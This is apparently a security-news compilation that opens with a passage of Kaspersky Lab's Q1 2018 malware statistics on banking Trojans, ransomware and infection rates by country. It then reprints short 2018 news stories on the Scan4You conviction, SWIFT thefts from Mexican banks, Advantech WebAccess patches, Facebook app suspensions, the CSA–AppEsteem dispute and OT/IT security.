To evaluate and compare the risk of being infected by banking Trojans and ATM/POS malware worldwide, for each country we calculated the share of users of Kaspersky Lab products that faced this threat during the reporting period out of all users of our products in that country.
Geography of banking malware attacks in Q1 2018 (percentage of attacked users)
TOP 10 countries by percentage of attacked users
Country* % of users attacked**
1 Cameroon 2.1
2 Germany 1.7
3 South Korea 1.5
4 Libya 1.5
5 Togo 1.5
6 Armenia 1.4
7 Georgia 1.4
8 Moldova 1.2
9 Kyrgyzstan 1.2
10 Indonesia 1.1
These statistics are based on Anti-Virus detection verdicts received from users of Kaspersky Lab products who consented to provide statistical data.
Excluded are countries with relatively few Kaspersky Lab’ product users (under 10,000).
** Unique users whose computers were targeted by banking Trojans as a percentage of all unique users of Kaspersky Lab products in the country.
TOP 10 banking malware families
TOP 10 malware families used to attack online banking users in Q1 2018 (by share of attacked users):
Name Verdicts* % of attacked users**
1 Zbot Trojan.Win32. Zbot 28.0%
2 Nymaim Trojan.Win32. Nymaim 20.3%
3 Caphaw Backdoor.Win32. Caphaw 15.2%
4 SpyEye Backdoor.Win32. SpyEye 11.9%
5 NeutrinoPOS Trojan-Banker.Win32.NeutrinoPOS 4.5%
6 Emotet Backdoor.Win32. Emotet 2.4%
7 Neurevt Trojan.Win32. Neurevt 2.3%
8 Shiz Backdoor.Win32. Shiz 2.1%
9 Gozi Trojan.Win32. Gozi 1.9%
10 ZAccess Backdoor.Win32. ZAccess 1.3%
* Detection verdicts of Kaspersky Lab products. The information was provided by Kaspersky Lab product users who consented to provide statistical data.
** Unique users attacked by this malware as a percentage of all users attacked by financial malware.
In Q1 2018, TrickBot departed the rating to be replaced by Emotet (2.4%), also known as Heodo. Trojan.Win32.Zbot (28%) and Trojan.Win32.Nymaim (20.3%) remain in the lead, while Trojan.Win32.Neurevt (2.3%), also known as Betabot, suffered a major slide. Meanwhile, Caphaw (15.2%) and NeutrinoPOS (4.5%) climbed significantly, as did their Q1 activity.
Cryptoware programs
Q1 events
Q1 2018 passed without major incidents or mass cryptoware epidemics. The highlight was perhaps the emergence and widespread occurrence of a new Trojan called GandCrab. Notable features of the malware include:
Use of C&C servers in the .bit domain zone (this top-level domain is supported by an alternative decentralized DNS system based on Namecoin technology)
Ransom demand in the cryptocurrency Dash
GandCrab was first detected in January. The cybercriminals behind it used spam emails and exploit kits to deliver the cryptoware to victim computers.
The RaaS (ransomware as a service) distribution model continues to attract malware developers. In February, for example, there appeared a new piece of ransomware called Data Keeper, able to be distributed by any cybercriminal who so desired. Via a special resource on the Tor network, the creators of Data Keeper made it possible to generate executable files of the Trojan for subsequent distribution by “affilate program” participants. A dangerous feature of this malware is its ability to automatically propagate inside a local network. Despite this, Data Keeper did not achieve widespread distribution in Q1.
One notable success in the fight against cryptoware came from Europe: with the assistance of Kaspersky Lab, Belgian police managed to locate and confiscate a server used by the masterminds behind the Trojan Cryakl. Following the operation, Kaspersky Lab was given several private RSA keys required to decrypt files encrypted with certain versions of the Trojan. As a result, we were able to develop a tool to assist victims.
Number of new modifications
In Q1 2018, there appeared several new cryptors, but only one, GandCrab, was assigned a new family in our classification. The rest, which are not widely spread, continue to be detected with generic verdicts.
Number of new cryptoware modifications, Q2 2017 – Q1 2018
The number of new modifications fell sharply against previous quarters. The trend indicates that cybercriminals using this type of malware are becoming less active.
Number of users attacked by Trojan cryptors
During the reporting period, Kaspersky Lab products blocked cryptoware attacks on the computers of 179,934 unique users. Despite fewer new Trojan modifications, the number of attacked users did not fall against Q3.
Number of unique users attacked by cryptors, Q1 2018
Geography of attacks
TOP 10 countries attacked by Trojan cryptors
Country* % of users attacked by cryptors**
1 Uzbekistan 1.12
2 Angola 1.11
3 Vietnam 1.04
4 Venezuela 0.95
5 Indonesia 0.95
6 Pakistan 0.93
7 China 0.87
8 Azerbaijan 0.75
9 Bangladesh 0.70
10 Mongolia 0.64
* Excluded are countries with relatively few Kaspersky Lab users (under 50,000).
** Unique users whose computers were attacked by Trojan cryptors as a percentage of all unique users of Kaspersky Lab products in the country.
The makeup of the rating differs markedly from 2017. That said, most positions were again filled by Asian countries, while Europe did not have a single representative in the TOP 10 countries attacked by cryptors.
Despite not making the TOP 10 last year, Uzbekistan (1.12%) and Angola (1.11%) came first and second. Vietnam (1.04%) moved from second to third, Indonesia (0.95%) from third to fifth, and China (0.87%) from fifth to seventh, while Venezuela (0.95%) climbed from eighth to fourth.
TOP 10 most widespread cryptor families
Name Verdicts* % of attacked users**
1 WannaCry Trojan-Ransom.Win32.Wanna 38.33
2 PolyRansom/VirLock Virus.Win32.PolyRansom 4.07
3 Cerber Trojan-Ransom.Win32.Zerber 4.06
4 Cryakl Trojan-Ransom.Win32.Cryakl 2.99
5 (generic verdict) Trojan-Ransom.Win32.Crypren 2.77
6 Shade Trojan-Ransom.Win32.Shade 2.61
7 Purgen/GlobeImposter Trojan-Ransom.Win32.Purgen 1.64
8 Crysis Trojan-Ransom.Win32.Crusis 1.62
9 Locky Trojan-Ransom.Win32.Locky 1.23
10 (generic verdict) Trojan-Ransom.Win32.Gen 1.15
* Statistics are based on detection verdicts of Kaspersky Lab products. The information was provided by Kaspersky Lab product users who consented to provide statistical data.
** Unique Kaspersky Lab users attacked by a particular family of Trojan cryptors as a percentage of all users attacked by Trojan cryptors.
This quarter, the rating is again topped by WannaCry (38.33%), extending its already impressive lead. Second place was claimed by PolyRansom (4.07%), also known as VirLock, a worm that’s been around for a while. This malware substitutes user files with modified instances of its own body, and places victim data inside these copies in an encrypted format. Statistics show that a new modification detected in December immediately began to attack user computers.
The remaining TOP 10 positions are taken by Trojans already known from previous reports: Cerber, Cryakl, Purgen, Crysis, Locky, and Shade.
Countries that are sources of web-based attacks: TOP 10
The following statistics show the distribution by country of the sources of Internet attacks blocked by Kaspersky Lab products on user computers (web pages with redirects to exploits, sites containing exploits and other malicious programs, botnet C&C centers, etc.). Any unique host could be the source of one or more web-based attacks.
To determine the geographical source of web-based attacks, domain names are matched against their actual domain IP addresses, and then the geographical location of a specific IP address (GEOIP) is established.
In Q1 2018, Kaspersky Lab solutions blocked 796,806,112 attacks launched from Internet resources located in 194 countries worldwide. 282,807,433 unique URLs were recognized as malicious by Web Anti-Virus components. These indicators are significantly higher than in previous quarters. This is largely explained by the large number of triggers in response to attempts to download web miners, which came to prominence towards the end of last year and continue to outweigh other web threats.
Distribution of web attack sources by country, Q1 2018
This quarter, Web Anti-Virus was most active on resources located in the US (39.14%). Canada, China, Ireland, and Ukraine dropped out of TOP 10 to be replaced by Luxembourg (1.33%), Israel (0.99%), Sweden (0.96%), and Singapore (0.91%).
Countries where users faced the greatest risk of online infection
To assess the risk of online infection faced by users in different countries, for each country we calculated the percentage of Kaspersky Lab users on whose computers Web Anti-Virus was triggered during the quarter. The resulting data provides an indication of the aggressiveness of the environment in which computers operate in different countries.
This rating only includes attacks by malicious programs that fall under the Malware class; it does not include Web Anti-Virus detections of potentially dangerous or unwanted programs such as RiskTool or adware.
Country* % of attacked users**
1 Belarus 40.90
2 Ukraine 40.32
3 Algeria 39.69
4 Albania 37.33
5 Moldova 37.17
6 Greece 36.83
7 Armenia 36.78
8 Azerbaijan 35.13
9 Kazakhstan 34.64
10 Russia 34.56
11 Kyrgyzstan 33.77
12 Venezuela 33.10
13 Uzbekistan 31.52
14 Georgia 31.40
15 Latvia 29.85
16 Tunisia 29.77
17 Romania 29.09
18 Qatar 28.71
19 Vietnam 28.66
20 Serbia 28.55
These statistics are based on detection verdicts returned by the Web Anti-Virus module that were received from users of Kaspersky Lab products who consented to provide statistical data.
* Excluded are countries with relatively few Kaspersky Lab users (under 10,000).
** Unique users targeted by Malware-class attacks as a percentage of all unique users of Kaspersky Lab products in the country.
On average, 23.69% of Internet user computers worldwide experienced at least one Malware-class attack.
Geography of malicious web attacks in Q1 2018 (percentage of attacked users)
The countries with the safest surfing environments included Iran (9.06%), Singapore (8.94%), Puerto Rico (6.67%), Niger (5.14%), and Cuba (4.44%).
Local threats
Local infection statistics for user computers are a very important indicator: they reflect threats that have penetrated computer systems by infecting files or removable media, or initially got on the computer in an encrypted format (for example, programs integrated in complex installers, encrypted files, etc.).
Data in this section is based on analyzing statistics produced by Anti-Virus scans of files on the hard drive at the moment they were created or accessed, and the results of scanning removable storage media.
In Q1 2018, our File Anti-Virus detected 187,597,494 malicious and potentially unwanted objects.
Countries where users faced the highest risk of local infection
For each country, we calculated the percentage of Kaspersky Lab product users on whose computers File Anti-Virus was triggered during the reporting period. These statistics reflect the level of personal computer infection in different countries.
The rating includes only Malware-class attacks. It does not include File Anti-Virus detections of potentially dangerous or unwanted programs such as RiskTool or adware.
Country* % of attacked users**
1 Uzbekistan 57.03
2 Afghanistan 56.02
3 Yemen 54.99
4 Tajikistan 53.08
5 Algeria 49.07
6 Turkmenistan 48.68
7 Ethiopia 48.21
8 Mongolia 46.84
9 Kyrgyzstan 46.53
10 Sudan 46.44
11 Vietnam 46.38
12 Syria 46.12
13 Rwanda 46.09
14 Laos 45.66
15 Libya 45.50
16 Djibouti 44.96
17 Iraq 44.65
18 Mauritania 44.55
19 Kazakhstan 44.19
20 Bangladesh 44.15
These statistics are based on detection verdicts returned by OAS and ODS Anti-Virus modules received from users of Kaspersky Lab products who consented to provide statistical data. The data include detections of malicious programs located on user computers or removable media connected to computers, such as flash drives, camera and phone memory cards, or external hard drives.
* Excluded are countries with relatively few Kaspersky Lab users (under 10,000).
** Unique users on whose computers Malware-class local threats were blocked, as a percentage of all unique users of Kaspersky Lab products in the country.
On average, 23.39% of computers globally faced at least one Malware-class local threat in Q1.
The figure for Russia was 30.92%.
The safest countries in terms of infection risk included Estonia (15.86%), Singapore (11.97%), New Zealand (9.24%), Czech Republic (7.89%), Ireland (6.86%), and Japan (5.79%).
U.S. Jury Convicts Operator of Counter AV Service Scan4You
17.5.2018 securityweek Crime
A 37-year-old Latvian resident was convicted by a U.S. jury on Wednesday for his role in the operation of a counter antivirus service named Scan4You. Sentencing is scheduled for September 21.
Ruslans Bondars, a citizen of the former USSR, had been residing in Riga, Latvia, when he was arrested in May 2017 along with Russian national Jurijs Martisevs. Martisevs was on a trip to Latvia when he was taken into custody.
Bondars and Martisevs were accused of running the Scan4You service, which helped cybercriminals test their malware to ensure that it would not be detected by cybersecurity products.
Bondars was convicted on Wednesday on one count of conspiracy to violate the Computer Fraud and Abuse Act (CFAA), one count of conspiracy to commit wire fraud, and one count of computer intrusion with intent to cause damage and aiding and abetting.
Martisevs pleaded guilty in March to conspiracy, for which he faces up to 5 years in prison, and aiding and abetting computer intrusions, for which he faces 10 years in prison. His sentencing is scheduled for July.
According to Trend Micro, whose experts helped authorities investigate Scan4You, the service was launched in 2009 and was active until the arrests of its operators. An unnamed individual from Great Falls, Virginia, was also allegedly involved.
Bondars (known online as b0rland and Borland) and Martisevs (known online as Garrik) started their cybercrime career in at least 2006, and they managed to turn Scan4You into one of the largest counter antivirus services, with thousands of customers.
Scan4You allowed cybercriminals to conduct 100,000 scans per month for $30 and $0.15 for single scans. The service was also popular among counter antivirus resellers such as Indetectables, RazorScanner and reFUD.me.
Trend Micro says Bondars and Martisevs were also involved with a shady online pharmacy and launched their own banking malware campaigns.
However, they did a poor job at hiding their identity. Bondars, for instance, used the same Gmail account to register command and control (C&C) domains for his banking malware and to create a Facebook account. The Gmail account contained his real name and profile photo.
According to authorities, Scan4You was used to test the malware involved in the massive 2013 breach at the U.S. retailer Target. The service was also used in the development of Citadel, a banking trojan that infected over 11 million computers worldwide, which resulted in over $500 million in fraud-related losses.
U.S. Senate Votes to Restore 'Net Neutrality' Rules
17.5.2018 securityweek BigBrothers
The US Senate voted Wednesday to restore so-called "net neutrality" rules aimed at requiring all online data to be treated equally, the latest step in a years-long battle on internet regulation.
The 52-47 vote is likely to be symbolic, however, since the measure faces an uphill battle in the House of Representatives and would need enough lawmaker support to overturn a probable presidential veto.
The vote marked the latest step in a contentious fight over rules governing online access over the past decade including court challenges and various moves by regulators.
Related: Security Implications of the End of Net Neutrality
In December, the Federal Communications Commission voted 3-2 along party lines to reverse a 2015 order which established net neutrality and which itself had faced court challenges and intense partisan debate.
In the Senate, three Republicans joined Democrats in the vote under the Congressional Review Act, which allows lawmakers to overturn a regulatory body.
FCC chairman Ajit Pai, appointed by President Donald Trump, has argued that the 2015 rules were "heavy-handed" and failed to take into account the rapidly changing landscape for online services and were discouraging investment in advanced networks.
Net neutrality backers have argued that clear rules are needed to prevent internet service providers from blocking or throttling services or websites for competitive reasons.
Some activists fear internet service providers will seek to extract higher fees from services that are heavy data users, like Netflix or other streaming services, with these costs passed on to consumers.
The battle has been largely along party lines, and has also been split with large tech firms supporting neutrality and telecom operators backing more flexible rules.
Although the Senate vote may not succeed in restoring neutrality rules, backers said it would allow voters to know where their lawmakers stand.
Democratic Senator Ed Markey said on Twitter the vote would "show the American people who sides with them, and who sides with the powerful special interests and corporate donors who are thriving under the @realDonaldTrump administration."
Ferras Vinh of the Center for Democracy & Technology, a digital rights group, welcomed the vote.
"Without net neutrality protections, internet service providers will have an explicit license to block, slow, or levy tolls on content, which will limit choices for internet users and suffocate small businesses looking to enter the market," Vinh said.
"These protections are the guiding principles of the open internet, facilitating innovation and enabling the spread of new ideas."
But USTelecom, an industry group representing major broadband carriers, expressed disappointment.
"This vote throws into reverse our shared goal of maintaining an open, thriving internet," said association president Jonathan Spalter.
"Consumers want permanent, comprehensive online protections, not half measures or election-year posturing from our representatives in Congress."
Mexican central bank confirmed that SWIFT hackers stole millions of dollars from Mexican Banks
17.5.2018 securityaffairs Hacking
The head of the Mexican central bank, Alejandro Diaz de Leon announced this week that hackers were involved in shadowy transfers of between $18 million and $20 million.
Mexican central bank is the last victim of the SWIFT hackers, officials at the bank confirmed this week that hackers hit the payments system and stole millions of dollars from domestic banks.
The attack was discovered in late April and presents many similarities with past attacks against the SWIFT systems.
The Mexican central bank did not disclose the name of the banks that were hit by the cyber attack and did not detail the overall amount of money that crooks have stolen.
According to Alejandro Diaz de Leon, head of Mexico’s central bank, crooks were able to complete illicit transactions of $18 million to $20 million.
“Central bank Governor Alejandro Diaz de Leon said on Monday that the country had seen an unprecedented attack on payment system connections and that he hoped that measures being taken would stop future incidents.” reported the Reuters.
“A source close to the government’s investigation said more than 300 million had been siphoned out of banks, but it was not clear how much had subsequently been taken out in cash withdrawals.”

According to reports, Mexico’s central following the latest cyber attacks has created a cybersecurity division, and it has instituted a one-day waiting period on electronic funds transfers of more than $2,500.
“Perhaps, some financial institutions perceived the attacks in Bangladesh as something very distant,” said Alejandro Diaz de Leon who believes that some Mexican banks may not have invested in sufficient security measures.
“But criminals look for vulnerability and once they see it they are going to exploit it.”
Mexican depositors won’t be affected, but the overall losses for the local banks could be greater than initially thought.
Critical Code Execution Flaws Patched in Advantech WebAccess
16.5.2018 securityweek Vulnerebility
Taiwan-based industrial automation company Advantech has released an update for its WebAccess product to address nearly a dozen vulnerabilities, including critical flaws that allow arbitrary code execution.
Advantech WebAccess is a browser-based software package for human-machine interfaces (HMI) and supervisory control and data acquisition (SCADA) systems. The product is used in the United States, Europe and East Asia in the energy, critical manufacturing, and water and wastewater sectors.
The list of security holes rated critical includes unrestricted file upload, path traversal, stack-based buffer overflow, and untrusted pointer dereference issues, all of which can be exploited for arbitrary code execution.
Advantech has also fixed high severity vulnerabilities that can be exploited to obtain sensitive information, modify files, and delete files. There are also a couple of medium severity issues that can be leveraged to steal session cookies and obtain potentially sensitive data through SQL injection.
According to ICS-CERT, the flaws affect WebAccess versions V8.2_20170817 and prior, WebAccess V8.3.0 and prior, WebAccess Dashboard V.2.0.15 and prior, WebAccess Scada Node versions prior to 8.3.1, and WebAccess/NMS 2.0.3 and prior. The vendor patched them with the release of version 8.3.1 last week.
ICS-CERT has credited researchers Mat Powell, Andrea Micalizzi (rgod), Steven Seeley, Donato Onofri and Simone Onofri for discovering the security bugs. Many of the weaknesses were reported through Trend Micro’s Zero Day Initiative (ZDI), which will publish advisories in the coming weeks.
Seeley has identified tens of vulnerabilities in WebAccess this year, and some of them, affecting WebAccess HMI Designer, were disclosed in April before Advantech released patches.
ICS-CERT has published a total of four advisories for Advantech WebAccess vulnerabilities this year, including two in January.
A report published last year by Trend Micro’s Zero Day Initiative (ZDI) showed that it had taken Advantech, on average, 131 days to patch vulnerabilities, which was significantly better compared to many other major ICS vendors. ZDI published more than 50 advisories for Advantech vulnerabilities in 2017, which was roughly half the number published in the previous year.
Facebook Suspends 200 Apps Over Data Misuse
16.5.2018 securityweek Social
Facebook said Monday it has suspended "around 200" apps on its platform as part of an investigation into misuse of private user data.
The investigation was launched after revelations that political consulting firm Cambridge Analytica hijacked data on some 87 million Facebook users as it worked on Donald Trump's 2016 campaign.
"The investigation process is in full swing," said an online statement from Facebook product partnerships vice president Ime Archibong.
"We have large teams of internal and external experts working hard to investigate these apps as quickly as possible. To date thousands of apps have been investigated and around 200 have been suspended -- pending a thorough investigation into whether they did in fact misuse any data."
Archibong added that "where we find evidence that these or other apps did misuse data, we will ban them and notify people via this website."
The revelations over Cambridge Analytica have prompted investigations on both sides of the Atlantic and led Facebook to tighten its policies on how personal data is shared and accessed.
Facebook made a policy change in 2014 limiting access to user data but noted that some applications still had data it had obtained prior to the revision.
"There is a lot more work to be done to find all the apps that may have misused people's Facebook data -- and it will take time," Archibong said.
Behind the Scenes in the Deceptive App Wars
16.5.2018 securityweek Security
All is not well in the app ecosphere. That ecosphere comprises a large number of useful apps that benefit users, and an unknown number of apps that deceive users. The latter are sometimes described potentially unwanted programs, or PUPs. Both categories need to make money: good apps are upfront with how this is achieved; deceptive apps hide the process.
In recent years there has been an increasing effort to cleanse the ecosphere of deceptive apps. The anti-virus (AV) industry has taken a more aggressive stance in flagging and sometimes removing what it calls PUPs; the Clean Software Alliance (CSA) was founded to help guide app developers away from the dark side; and a new firm, AppEsteem, certifies good apps and calls out bad apps in its ‘Deceptor’ program.
One name figures throughout: Dennis Batchelder. He is currently president of the AV-dominated Anti-Malware Testing Standards Organization (AMTSO); was a leading light in the formation, and until recently a member of the advisory board, of the CSA; and is the founder of AppEsteem.
But there has been a falling out between the CSA and AppEsteem.
The CSA
The CSA was officially launched in the Fall of 2015, although it had already been on the drawing board for over a year. Batchelder was instrumental in getting it started while he was working for Microsoft, where he was director, program management until April 2016.
The CSA was introduced during VB2015 with a joint presentation from Microsoft and Google, demonstrating early support from the industry’s big-hitters.
“As a 501(c)(6) nonprofit trade association,” writes the CSA on its website, “the CSA works to advance the interests of the software development community through the establishment and enforcement of guidelines, policies and technology tools that balance the software industry’s needs while preserving user choice and user control.”
In other words, it seeks to develop an app ecosphere where honest developers can be fairly recompensed, via monetization, for their labor. However, it provides very little information on its website. It does not, for example, list the members of the trade association, nor give any indication on how it will enforce its guidelines and policies on recalcitrant apps.
AppEsteem
Founded by Batchelder in 2016, AppEsteem is primarily an app certification organization – it certifies clean apps. However, since a carrot works best when supported by a stick, AppEsteem also calls out those apps it considers to be deceptive and therefore potentially harmful to users.
Batchelder hoped that the CSA and AppEsteem could work together (he was on the advisory board of the former and is president of the latter). The CSA could provide recommendations and industry support on classification criteria, and AppEsteem – at one step removed – could provide the enforcement element apparently missing in the CSA.
AppEsteem maintains what it calls the ‘deceptor list’; a list of apps that in its own judgement use deceptive means to increase their monetization potential. At the time of writing, there are more than 300 apps on the deceptor list. It also actively encourages AV firms to use this list in their own attempts at blocking PUPs.
There is a difficult balance. Deceptive app developers will object to being included on a public shaming list. Apps that get clean need to be removed in a timely fashion. New methods of deception need to be recognized and included in the bad behavior criteria.
It is, in short, a process wide open for criticism from app developers who are called out.
CSA criticizes AppEsteem
Criticism came last week from an unexpected source – from the CSA. On 10 May 2018, the CSA published a remarkably negative report on AppEsteem’s ‘deceptor’ program titled, CSA Review of AppEsteem Programs. It was, said the CSA, “triggered by a groundswell of complaints and expressions of concern received by the CSA from industry members regarding this program.”
The report is largely – although not entirely – negative. It raises some interesting points. The ‘groundswell of complaints’ is to be expected; particularly from the apps and the app developers called out for being deceptive.
However, concern over some other elements seem valid. AppEsteem does not seem keen to call out AV products, even when they appear to use ‘deceptive’ practices (consider, for example, the ease with which the user can download one product and find that McAfee has also been downloaded).
Furthermore, if certification is annual, a certified app could introduce deceptive practices immediately after certification that would go undetected (would effectively be allowed) for 12 months. “There is no more deceptive or risky behavior than that,” notes the report.
The CSA report makes four proposals. AppEsteem should: refocus efforts on certification; work with the CSA to devise consensus‐built ‘minbar’ criteria; balance violator identification and remediation; and embrace oversight and dispute resolution.
‘Oversight’ implies external management. Refocusing on certification implies abandoning the deceptor app listing. And ‘work with the CSA’ implies that AppEsteem should take its direction from the CSA. If not quite a power grab, the report attempts to neutralize the enforcement element of AppEsteem.
AppEsteem’s response
AppEsteem’s first response was for Batchelder to resign from the CSA advisory board. “I unable to figure out how to remain on the CSA Advisory Board in good conscience,” he wrote to the CSA. “Which sucks, as I’ve pushed for CSA to get operational and remain relevant, sent potential members its way, and worked hard to help it succeed. But being an advisor of an incorporator-status organization who is conducting a ‘confidential’ investigation into AppEsteem’s certification program without involving AppEsteem makes no sense at all.”
AppEsteem’s second response was to establish CleanApps.org; which is effectively an alternative to the CSA. “AppEsteem needs CSA,” comments one source who asked to be anonymous, “or at least some organization that can provide guidelines and some kind of oversight of what AppEsteem is doing… It seems that this new player is in fact a company created by Dennis trying to get rid of CSA.”
That partly makes sense. If AppEsteem cannot work with the CSA, it must find a similar organization it can work with. “After I disengaged from CSA, Batchelder told SecurityWeek, “we realized that AppEsteem had to find a way to get the vendor voice and to reassure them that we’re doing things fairly (the stuff we had hoped CSA would do). So, I incorporated CleanApps.org and recruited its first board from some of our customers (I know, it’s like a soap opera), and then resigned/handed it over once the board launched. Our goal is that once CleanApps.org launches, we’ll give them insight into our operations.”
To the CSA, he wrote in February, “I wanted to let you know that we have determined that it’s in best interests of both ourselves, our customers, and the vendor community if we had oversight and a ‘voice’ specifically representing the vendor community… We won’t become a member or hold any position in CleanApps.org; they will self-govern.” (He has since made it clear that he does not mean ‘oversight’ in any controlling manner.)
AppEsteem’s position seems to be that the app ecosphere requires three organizations: AppEsteem to enforce good behavior among the app developers; the CSA to represent the market in which apps operate; and CleanApps to represent the apps and app developers.
But it is clearly concerned over the current relevance of the CSA. “I think the biggest hole with CSA,” Batchelder told SecurityWeek, “is that they never finished forming: it’s still just… as the only member, and what we felt was that when [that member] had an issue with us, CSA went negative… it’s problematic to us that they’re not formed after four years.”
If AppEsteem needs something like the CSA to be effective, the CSA needs something like AppEsteem to be relevant.
AppEsteem’s third response is a short blog posted on the same day as CSA published its report – Thursday, 10 May 2018. There is no indication of any rapprochement with the CSA. “But we also want to be clear,” writes the author: “if you think it’s fine to treat consumers as exploitable targets for deceptive and aggressive software, we totally understand your desire for us to leave you alone. We strongly suggest you either get on board or find something else to do with your time, as we’re going to continue to tune our Deceptor program to find even more effective ways to disrupt your ability to hurt consumers.”
The way forward
It is hard to see how any outright deceptive app produced by developers simply out to get as much money as possible will ever be persuaded by force of argument alone to abandon deceptive practices. This seems to be the approach of the CSA; and it appears – on the evidence of its website – to have achieved little in its three to four years of existence.
Indeed, the one and only report the CSA has published is the report criticizing AppEsteem. Before that, the previous publication seems to be ‘update #7’, probably written around March 2016.
If the CSA has achieved anything, it is not saying so. At the very least, it could be urged to be more transparent in its operations and achievements – even a list of members would be useful.
Meantime, if the new CleanApps.org gathers pace and support, the CSA itself will become increasingly irrelevant in the battle against deceptive apps; that is, potentially unwanted programs.
Security Gaps Remain as OT, IT Converge
16.5.2018 securityweek Cyber
The accelerating digitization of business, driven by compelling commercial arguments, is driving the integration of new information technology (IT) networks with older operational technology (OT) networks. This is introducing new security risks to old technology and old technology practices -- and where the OT is driving a critical manufacturing plant, the new risk is from nation-state actors as well as traditional cyber criminals.
The good news is that many organizations understand the risks and are actively engaged in mitigating those risks. The bad news is the risk mitigation process is far from complete.
Network and content security firm Fortinet commissioned Forrester Consulting to survey the state of converging IT / OT network security. In an associated blog, Fortinet's senior director of product marketing, Peter Newton, explains the cultural difference between IT and OT security: "IT teams have a tendency to just want to throw security technology at the network and call it good. But these networks can be very different, and what works well in one environment can have devastating consequences in the other. For example, an error that opens a port on a switch can have a very different result from one that opens a valve on a boiler."
In January 2018, Forrester queried 429 global decision-makers responsible for the security of their organization’s critical infrastructure from a range of different industries, asking about their IT / OT convergence (PDF) and the security challenges being faced. The result suggests that awareness is high, and steps are in progress (SCADA / ICS security spending is planned to increase by 77%) -- but there is much yet to be done (45% of respondents do not used privileged account management (PAM) for their administrators).
